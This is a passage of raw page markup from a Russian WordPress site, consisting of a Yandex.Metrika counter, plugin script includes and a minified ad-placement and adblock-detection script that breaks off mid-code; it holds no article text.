				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827346, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827346" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://khabnet.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/khabnet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/khabnet.ru\/wp-admin\/admin-ajax.php","post_id":"2149"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/khabnet.ru\/wp-admin\/admin-ajax.php","nonce":"a25ad3c247"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"khabnet.ru","siteurl":"https:\/\/khabnet.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 